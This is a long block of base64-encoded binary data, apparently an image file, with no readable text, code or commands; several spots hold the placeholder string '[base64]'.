AUBFCBIxyhArKsABw8oJwpgC+XuYTXFCxhijdQYxTtSx+/8vce8ohnYAWrjjy0UT8EoseY+5tme/oHwGtik0poCBuPusTNNOH/7GMWQcOFIOCPNJHzSEV0YIFKxrOVMQQJ5zSQJ7zUoAhN0EpXMsjQPsigLR0Rn0fEDwMQ4gkxPaQgD0gTP1rIDzS8CUwJ1NDVAHCIl0EJh/hBiEMzhpAeyoycRSzRA54GooHqR4lpm9HaoujSl7pNTjIlyUzl9pKUhBFPXuwHoPwkRl/wjQ5CFaovymjUQ6kxqWgMhBMk5TinRAWqc6zjpcIyD8tphSuf2tyowFKvPw6SkIU0pOlUp8hEMhKSuarVJCepCCy0IA7X+IJkkLVJZmFGM7S8BWeE5S3mfKZ5f7VE82gDPWpUwAhK2AG5ZHmL34xPl5IVDvd8OQUsnMMf/xSYTnba875kym+Z1XFmdSIynvboi5qqtWY2WyuxduoTIkwCZz84igqLTICBD6jFBB5gwwcoBAnsRJmBWiSQkWpoZBr7EEaPVKYz7YyD/RTniR56oaAJlGsOqtIIHUrONLUQTIfomAR1VMKoWYRHVLPgA7q0XiqBtLYNPe/[base64]/uACUxAIQp64EMiOM7zAqAWHMkhDxNYopt5UJwWO1JBMoTS+xKEH7UAmXrnaxFSm6hKE8jaQDJSwQKRU7kxohk/IwSmWlRQS/zgEkJRmh+VMpEfH/ivS0XyEZpaEacFlnYY89TgD9DBi33LdraFINQzlBEDER63hFNAYTdSKqpQiZyI201HE5sYqybohAm0umIWt9jFYt13Ic9a1rQysgKQHDgceCzJF5jhGj9YBhH//nCNI28SMkI+BS31kOMcxy5YUaaGsGQjAMNyvJUJUAIrSLCDWVZAD9qDbPdyOYaXw1yXU1CempVTCm74owRvPpicjymf7Sjzzt2I3577bHT2/DnQSufPBk52oELb92a2fTQDD5TbNyFhBcN1J8883dBaiEy/OEJigXoIoQ2gvYOhltKH3FvqYQMAQyjytTi5xBDjhqjt460Y2qv0XIz6aCAVxG2qmc7rLBVIISME9aEtJFxj4wfZ/eUHs6PokSrSacApyUSBXbKSBHcxb17Um9/qMAg6DILcKXjG6sldhglneMOQmwcSQIyEGLgb9yWGd7xRDMt6/15Ue1zxvb/6/[base64]/J18xoyAhFzT05nUXYgONxSTccAkQZCITAVkUMUKa9Sd55TEHAl9fNjEMRCT+szN4ZHkh5DQCkidrJTAPMABJw4aTth0q1E0MUQeVFEebZSUmYxEm8RBt6nk6JXt4QlS/UQf8K6E0dnEFOtd64idsJwJ6GQQ5UgJjuzUO7ldju8d6J1dsOdMIR7AAsQaIJQOIkFt/xAZLyiRUmKl/zNV8IzJL0AdzFtVUFmEFkqIAgCIIVyBVe3c41IIAZnAKTWRzKpVzKpZ/66cErGYEksIIkHIEgoNwQfFy8sIv/+d8blEMyEuAyGmMHmAITdA9hRY8bqE/6cAcEfsfPrQ8FBp0FXiNEZKAGLgwHdmCg7SCh+cPIoBdHeQmHRCEaeEnHGJGHoMEMBImSQJN7PYA5QQQElNo5HojVYNDOpMk52kIzPM142QAaHAICQQCGGMhuiYlAiIk8kciRGAiXyN12aQjY5CP/[base64]/iDA+wcRHgj0FVgaHJHz4mj0ZFjObYWPgFeMwzErNVQ3HWMQwUNzjTRsO2MOXmIQsDmk7QJy8zA04yQQmgER+RTbGEE/8io0CEkTZeQzYEwGkR0gzo+BIZYpEUgwQP4ltMszbBVkED9HeAJHj/[base64]/ccFSVcHqpRMvpR91qSA7SfncZ5LUFvn1YEX5FSA/hQYFeUg1EAKJGWCmhtNXNjrNWgchVghRigiXiVYnBhXco4WhAWHdkIjImtXgqUJWIEJCIKzJoAVmGW1qmWJglnAXVyOIVwuuIAm/cEpwCgCZFIuXMMptEAunkIhSEIcVIAgFMP9PesRdIIkGAERDKn60U5kPSn//d9kDmC/KqnAkhkTLIdvQEEXfMP5tFm/YKM3jmaXmiaYUlNqjuk1+RrPMCp62cz/[base64]/8W0JJEgBOKRYAg6L3yeDN8FrdBmiXsKDeMRiMkmr38A7fYyHXz6z/QCmtEu29G+VBrWVKnWwKk+7RvuZKsK6KvSId0MQlLW6rj5IYVBJYOK7br16q/+whZUqLF61ViChQ40QROYwGJdLhHswOV2wr3CLQMzIr3CUuVS7m1MK7lMK/X0LVv+bQhXwAssw+G+gOGawRcoS/UUgIvSpfcJQhxMLiwFqRG4a8qJ2W/8X//tcL8i4w5H5r/ycOm+izP6EmBFTxdAhzYQgziURzOJJmhGMZd6hxQDTDZKk3q4R/uIo8XuLsaiHTYB7cOk3cN84BejcRqrcYCQb/nOJExdXv/6lqrTtm/[base64]/M3g3M4i7P/tPEb/1cmJC20LS1JrG8d2zGqThseX20dsN6f0Oo9l5EfRgIaMWhSiS1VXMrt/aoAW4CJbYFZODIjJ7QWIHATaAEmK4EDd9nlVvIlN3An46sng/L/L1KrFaDiKJtyifJot36BFZiBshABjMKoRzdGLtCyJOQCCQjpLjOm5/5yMA+zkg5xLpWDM7aL9xxHcqAubESPAHQBZzbzAqQPnkmzmUox0HkpwLxPN6QWdnyp+2AHF6+W7o5zV3v1V4O1Grex+TZbTeknO7tzWruh0+ZUHhJlHabAINRvHnZtGfihGvFvhjFVVfhvVSqyIhsrIJRKQjuyFiSwDvyCEnBlRVcyRUd0l00wERhBBX/oJ3/lKEPrR2NrBVCcuArCKUQGERABSlcuLUOiDLu0JJxBSudGlCWpTQsxFxzjMBOzZebS9/g0klpCvGBmbEhPAiD1ApDBUncD/xQ7tT5FdXgo95fCx1XjbnV0c1hL93RTd3UfG/m+sfnG8TqzM/uqtTvXIUvQqjzTs1HlwyDkA0oYFdgq1VIpjhPIkSHGwBaUGEEXdmF3zlkc9kN/SgIcAWM3dkVfdLJitEZfMOX69wZbwbvKkrh6dGnTMl01LkpvNCyJNizlQv0Jwsf5RmQVxw5zwRsEcRCLODA3ozEbB26nOHEUBy4lh2/ARrh4gB6YgASghxskwb60T1MfN0Z0hzaW5vpgh5A/[base64]/que6rRmjOzXZ46n/V3y0TgxASWY7lMrOozZPms5nGYl9EgCEH9hlt7l7mZT06a695fW8BZ4LdZNLRDOwHnhMIg+TeAUzQEV7QRcHLcym2XYUAlx7sSxLst2zIJkAAGSAK+s8IZnAEOBMEVKMsgvMIgnEG+Q7YS2OsRSDpvFOMxAvOmZ/r/TfwYcIHF5zT/+OD2/q1LL8kLjMMGx0WZABgBBjTzGiSBNOj40L067Vogrde6rTMMrvN6zdv8zbNxOVceGka5O8vEz//8rGb5TMzErLKqH+OhGAlOGZ13APRxJJB5IOg1GyWOEzAVQGv7fAcwmx90t5eKDkTAYXvFqQTSi+F5uie8YuE5vNP7/D0D/Z3BM7DCMzwDCdQ9BpDAK+j9K5yBLXdZJzjBDjgBBjwDDrCCwZ/BIATBHARBEPh7/Ul69LRcu4T4MQYxpmN+pod45e+0ZHmPutwSujAHwsaGyEeZHpCANCgDAeA4ObRCv0xxyz+17W6Hwcg8fdA8zuv+7tc8dssnTKEz+jJt/zvXsdQCvUw8Q0ywnvIT/[base64]/o3C42SZBgQJv2qBq8zeValWrV6dG1ar1aTev3bx5+zqWbFmzZ8eqUaumX1u3b+HGlTuXbl27d/Hm1buXb1+/fwEH3vuBcGHC7j64U7xYcSZ3oDJBzjSZcv+mGpcxY/bipcZmz59TeEkR+ploL89Ci06B+lmdOr5SRIo9elCAQYNSYCizO1Dv3k6ABwo+nMA84/NiJN/ya/kWLVosQNfiqgkYHYAI/NJSb1SoUV1ChU8QqoKJHUqUnE+vBAOJMzjOPIMo3AkB+7/wP38eql6nQQYRQKCQQhAgyMCCAiRCkk7ES6ALLCyCQiOWRqqwJC5EGiMllCpcqSOWNgJxo5ksmkknnTyAwgMPqAEqqKEEMUEbCQBxYwEKmgpLnqiw6rHHrYCE6quwxELLyCPLWostwZhs0sknoYxSyimbNMwwxBhbDBR3IqNMssoyC5Ozz8g0LbTRRjMNtTP/a0ihjhR8eXO2MvKpbZB8dsuzDN9+ow+44Y5DLjnmmNPiFwt02AJRMFwBQ4vsthulnlDAAy+8UBKoIJQj0EMPgzOCiA+DQOzLDr/89vOuniVYDaUTBQ06iMAAc0HAjC/[base64]/OqpeZTv/7rIOedLK0hACfdwkO+S+kzVbjv9amZVaRrcoAIYMkAABhpXiSBwBAOlyOVqMwrJRYkKhiV2Iy6MrXBZkM5mNiRpP5yWCRCZmEkjCXHiNsUWvX3xlnDDPcIOBRaQRgJtnmpKmx2fkkpeH4HEit6w8o08ybUErtzyyzHP/C+CD0ssy8cSrkx0yxrODOLNQptY4khYR1M1NN18MxLdOL7tthQC2ZPP4UpGOWXjVv5l5uiYsyBmHWb+pWabl5C0iyV03rkC8EgIIoWhdyDABKMjXSJppZdwIwcqyCf/[base64]/J1GWSDrStgKKqCYZWSBOVtStoLyIbxKsgCCMYAQQrMsbhtNGU5TxDQpUohsgvAo84BGkEW7FXiaUHAo1hwdZzpKWtbTlLXGZS13ukpf/[base64]/5gQbley36iTryprZwwsYAFXuKKKz9GBDr53RqVxMXoV+GICTKAf/iytfBwggwbsIVE5zpGzF3TARTFaCQlIoBxroIaEJsSRZJktWSlJKdpEctJETquAMIUpak/kQBftjW9q8OkRjJCAc7SrKd0g6ic/[base64]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[base64]/XgoBRu4ZnvOlwJl4arGXGlBUiN7PaCDklzzyIeiYFyCspuAYbNOQfJTgkfh4kZdiyi+LJL9/qaT7TAVOpIN3HKVF6M/0SgAYagCzojuXBRe8AM04ANT/q9iNcfafaQcza8aBYdxMB4UxZoyWsdXDZk06sHxGA7FTV6G1UdeAALsXe2FxlReaBPCRl7b7qZcrqnlbqYTPWnQ5JTk+l+33cfTDlA6Zd/CfRoefoOTFnurlYzqmmqEZgQd4MZvPZrm0gJAiAX7uSrsRIriSaXjTVEeZmXCwwD5qEeuOeeEmvyoEFFaeCtSZgU6RqF75ou77qv/doWedRca9hHb7hIW8KbE3tuIMnofOKxw5UJuCAH9XUcwQEcwQ0zRZthteuzGZZwQneyKdOKuXEzpZSd/[base64]/yuNn/tKZxWx9L9rXzdGbNSx0L8h8l+gub2+CzUx/7VHzDC3rRkLr58Y0l9Tcr9U3VEOKdVpnwnJg4mZg8lbzKm6ev+5jwfNCxmycJlKlZVaiTqYby671plZUT+JWZsmREQJ0kAYlAXYKJtfA6wVgHXDckITdSIAh8wVRWfcEnLxQb0G4V4ekv3MJTD6RMS8dgQJpreNddyiOA3UiHXSMWu8kiSW8AFwbKoXOxzV/DvRuK7yqqTUyVuJ8tmwmFRO2v3YOWsHVFq8aY4nOfMMjNnQrPEb3QQZDTgAF4oKNtuyBv27dxeyDZfSB9Gx3afTq5cB+xkA8AvrzQ4XoN/vPXXQvv/zRRVxvNKf/wxwvj9xE5U5YHCvofL/5PnYk/jWnj9/wnQ9m7R772kRY+27CYlLbQk1a8mPqYID3S3XtWV9nSExjT88S+RYCJfCfn8a8MeL4RDe+CPUUSChxO5qAOMMBUQkEL+INSlL7jcmAJ0uiYn/6EFaHW75rqrV5HYYDXyzUvQ7C2EJsYERMgPAgcOFDALSzUYJS710qbQwUQu0mU57DiRHn+MmrsVrGiPIndvIkc2bFkSW8OvYXkaLJlRY3+Uo4UqU2kAgkSJlCYUKLnBAkotcEcSpQoyKMg1ShV06+p06dQo0qdSrUpHjz7smrNyiBaj6zq0uzZJ2cdA61ns/+mWbdVqxx1W9NuVSen7VY5adOk4Vp3H127d+GSlUOYD2E5wtStw7tP79y++8RwtfsWcGN1aSWr/[base64]/[base64]/9phoYWKFOzhwSCAQM2IJI4IAxNA/6DY4sMvWiLjxRibYiMUMOwoQI8wcCGBUDHJhBJERJJkkTwiWVlTUB1h2eWUNEPZ0swddQkzzDdVIoHPE/[base64]/hlBySTTOhjLLJOt880koh0TylzSbhLL9J/kjkM04/+1xJN0VL09GSshSmGVBpTgMMOtIQjTTIRSvrEEMa8tQVus1Na2OjzGEOsw8+pCWDbBsMYcRwmGigjVJtUYfcyGaZq21QDj1YB6VCVTe76Upw7cDVaHjTtwzwhles2keuRCMrwdHGMndIYjxiYxtiPS5yx6Fc5Sw3ncxh54ploFbnPOeEbIXui+vJRT7eYzvVOYE/6krBM+hAOwLgblxwJMAOfmECevEuFPrKV7/61YWACcwOxzOehhCWsIU1rEQmMpEpoLfI6Z3IRlPgHve6NxAfLYwJDhD/kjYo8pGc0UQBXkKfJ6VEM5S8L373m5+VVEK0VKYyS9rohv9+RstK/I9k41PTACWStAP6kioJbEsPhDHBOjEgauiwVKYsmEKsYZAtYHFm1siyjrd5rQ8nbCZhLhVCrWmlmI6y4Khk5c2s9I03dmGVEYNTRBuuSlTAAg0P7fa4TEBRcpRzDhWdlbloRSuL3uEOd7jYxS+GTgn5YE8+OnG6c50LP/xR4xzKEMc3iiuOBDBBKOpVL3vZK3j84hcgRwpI4+UADhwipCGdV6KWOtKRjYSeJHXUvVv46GFcEFJMMNINipDyZQ8p0pBUwr77na9l53NlS6Ckkok4pGRKdQlJ/[base64]/At4/cKNF97BaRPA4Y56lLXAgy1sSTpblKZ0ecW1ZHATclMWF0S4HxOAiplQjkwqwCMp21lFWvZJVursp/KDLpa0a93pUpfI7JvJO7rr3aBJ4Mb428guyVveX563vVjOspa3DE/6evnLYLYbYDMB2HsS1rCHxZwV/1mtgV6ri+MhMLc6sR6Fmqt1+qlDENo44T77+RehdaN8Erxhe9WrAl2oQCgQLdI+khiQBYMDFiT9oRSrOMUeoMbHbsFpH5miA2/IZCtQ5qUjkbomoHzuSFIdpZJIpCauxK5WkczjK9EPyaNUiXf5FzSeTKASUc7IeAtYZfP/[base64]/5QOD3zKkjwSeMDDuVkKpZRA7pIjgSS89WM84T/+cVmzyRtKyrzje0rV/eGk1zuZgCc8MQGWDAUcqOcSlV/OtKu4/vWwj73sZ0/72tv+9rjPve53z/vX5/z3wBdNPetwX/zmMxJBb9azho5tbH0u6eVC6CsG8Qo6/McCrkB3utWN9azzghfsCD/Yw36BVJg/3hvuMIf1XYEK2EGk/Ya7Ig5ycPobXAAd4vTygMANVTz54UKlDYAneA63eD/2Y6mWaiYjP0syJQ2Ya5FXJBl3VJXXVRpXEh9xJEXCP58XeqF3cqQHQFJ2XSKxeqyHQL2Xgiq4gizYgi44e8EXgzmXCf+gQBzFcl9S1BzVdjmJtR1Fl21vRh5Jd2dLlw/VtwEYkG5ggG7o1n3fB37s0AjsQH5UmAoXcAiHwAEckApU8HVu0AUbdW/[base64]/3viNSZADXbB+7ZdoZWiGaJiOeccN2zCHHPgO/2OH75CHgOglewiAsHSPpNZqSvWANJOIsDRKqdaIBziB3aCPlIgyEsFq2GVVJld6HsEyUfKJp1iRFnmRGJmRociKHMmKsgiLoDCLs0iLNDgcvIiDvrgcP4d8/MV8wyhgcYZ0kUWEyKhGTrCE2pdu3RcBTwiFUpiN5XcI2tiN3/iNELAK4Zhoi1YBeuBo6IiOcKAHdiCVWLAG3FACY0IBYeKOOBERCnB5qxZ4AiiBDCl5DyGADgeWFHeIUKZUAek+P7ZK9lMTC4mQ+ziBlncTQXNLiliCLqeRgBmYgjmYg9mRhpmK/x8ZkrVYiyW5iyd5LGeWgywJjFXkksRIUDLJLTSZjKvjBFsAjdG4fa6wkzz5hFEYfkBpftuYhUVplBBABmQgjmsnlbL1dnoQlVJZCiDwCVgZNDuRlT9hiRJwNMxlSjZBJANYkMm1Y2qZSkjilma5XWXZVAeYM6hml2nZVSrRM7/GEsVJkYQZnuI5nuS5NId5mIkpkrhIg8XSnj2nLD9HmdOxfGz2kkA4Hpl5UEunHU4QAxbwn9EIBqK5kz0Zfj+ZjYewjdvIAURZlBDgAxAQobApjn00YrMFSPpiByCwAFfZE57QEx6oE1x5h/OIFCgBE7kGeGMZJVClEYroh/wYVf8oKlXRWT/TWZCSF5b6eJDEGUtHkxN86VzgWZ5EWqRGKpjniZ6JuZi5aJI18JjIIplBJ5/9lR3DeJ/[base64]/ekoG3CAOH5qJH1oCulBye9k/lYCHbAIOAZQRmQeWJIhjCmmihIhrE6cyaJKvjrpdz8l4byldXWKBXWWqP/N4quqqCJuwCgsnsBqrskqSgFUHEouryQGfXhCf0ZECmEOfV1otMPkd5NGZyOg683CsJpusYkqm1FiNUvisYaea3PimD3qt1soIjICtxLAAOTAKSdAGAACuoxeuf2quP3GqtqSuR4F67ZoRFoEUMoFKN0OcNUpr/JgR+oom23WvQSEz9UqjjyiwXXWqvPSXC1u2Znu2TtGwSgqSTEqL7SlYE1uxOXix8mkd1oEditWxRgeyw8o6D8Ud4XKsE3ay//mM/9J4dSt7jUAZlAr6pnEaodfqB37ACBpAudkKAH4AAD4Lrt8wrh9qrrV0tId6FGiytFDFStmVEiUxFAZJjydqr0l2MxgXEp1IgSQoM0eWa7YGtmF7qgeLtsAbvOKptmvLtm7rthPLixRrsfqVAsA4pc4SCYult/d5H99hvfExuCa7BTGArCgroCpbmiyLmqm5mtPqoHEauZIruRrgB+3bBpkLAAAgtLpQJkRLqPCItKRrupCquv84FPDwh0j1uvZKnV0bM493nDfKJZu6iKrmXLxbqv7zu8JbwRZ8kcR7nrGomMebvE8qsVHKvM47pc2SAmVwt/V5pZ2zOt1xH2UQH/[base64]/iszINAymAQq+2xcB4WuaO4ymahqUrEmtmWyt6yu/kiu/AFAC8+vJTNxrlUCoojzKpGzKp/wSROHA7dPFqcS0PObPRFHGGbePOaa1dAnLjwdU2EkkPmqBCvDGw3zRGI2KxcyR/bCKdmyLtZq8cUt8XlAHlNPMzvzH0yzN1eE62+E6MK0druMuMoAENb3NjezIhZuyklymPQl+B1qFK9DDjvu418oIRAzPSp3EnwzKvwaP6aq/USzF/NsRaXKpAD1dsIu6q8zFalIld8nLjrioJNElgteV//d/BajACaiQFU22GR3Xch0nxvyRsriKafsBvgCLvrCYIq3HJq2SF+vH/89MwiOMAf90AjP9Oozd2OFS0zLACfPAyDntvdEYmgM6yU/YslVoyemszjQ7xEq91EytxE5ttIbKJqVcNMH21Rh3gLfmlohKxUNRP9f5iIy6amiJjyez1nconHQoAUum1m29y8dp0XOd3MKMnq9o13Ydkr6gih3d3L7Q18j71yfJx4PtvISd0t7tvIsdUSYcZzJQ3uaN09ys098czuMMhdfosuWnoA2KvpDLzu082vNb2vX8a/gb1SSKFFTt2lYdQKW0uwNkqV6L4IlKo2ud24mXPtg53MBN3AmZMsh53HCt3Bo+18zt3CEZbbQa3R8w3Xs9ktct0k9qHPq13Sj93aL6YcL8EW7OC7jmbd6cENk3zsgyvL1hGqADqrJmSr6dLa0+MN9Gba32zcmkTc+n7cT/DeBLO+DtWuAed+CyfXGrW9uRt9t8aNzFCeGC9w7qM+FofeGKl8YQ4SZqvuZs3uZu/uZwHudyPud0Xud2fud4nud6vud83ud+/ueAHuiCPuiEXuiGfuiInuiKvuiM3uiO/uiQHumSPumUXumWfulyHhAAOw==